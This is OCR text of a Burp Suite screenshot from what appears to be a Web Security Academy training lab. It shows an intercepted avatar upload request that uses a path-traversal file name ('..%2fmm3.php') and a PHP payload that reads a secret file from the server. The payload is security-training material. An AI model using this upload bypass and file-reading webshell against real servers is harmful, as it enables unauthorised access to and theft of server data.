 Web Se
Academ
My Ac
Your username
Email
Update em
Avatar:
浏览… mm
Upload
Burp Project Intruder Repeater Window Help
Project options User options Learn Nuclei Knife log4j2 RCE Passive Scan Clien
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to https://0a4c00dd030cb39a8026cb8b007b0079.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------25393264023755
9 Content-Length: 543
10 Origin: https://0a4c00dd030cb39a8026cb8b007b0079.web-security-academy.net
11 Dnt: 1
12 Sec-Gpc: 1
13 Referer: https://0a4c00dd030cb39a8026cb8b007b0079.web-security-academy.net/my-account
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21
22 -----------------------------253932640237559220132358381300
23 Content-Disposition: form-data; name="avatar"; filename="..%2fmm3.php"
24 Content-Type: application/x-php
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 -----------------------------253932640237559220132358381300
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 -----------------------------253932640237559220132358381300
33 Content-Disposition: form-data; name="csrf"
34
35
Search...